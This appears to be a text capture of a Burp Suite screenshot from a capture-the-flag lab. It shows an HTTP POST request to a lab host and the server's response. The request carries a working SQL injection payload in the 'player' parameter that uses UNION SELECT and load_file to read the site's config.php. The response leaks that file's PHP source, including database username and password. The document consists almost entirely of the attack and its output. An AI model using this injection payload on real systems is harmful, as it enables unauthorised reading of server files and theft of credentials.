 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 10.10.11.128
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 64
10 Origin: http://10.10.11.128
11 Connection: close
12 Referer: http://10.10.11.128/
13 Cookie: PHPSESSID=jv95ej2q3d1mmegka4qv15ikj8
14
15 player=' union select load_file('/var/www/html/config.php');-- -
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 13 Oct 2024 02:00:27 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 262
10
11 Sorry, <?php
12 session_start();
13 $servername = "127.0.0.1";
14 $username = "uhc";
15 $password = "uhc-11qual-global-pw";
16 $dbname = "november";
17
18 $conn = new mysqli($servername, $username, $password, $dbname);
19 ?>
20 you are not eligible due to already qualifying.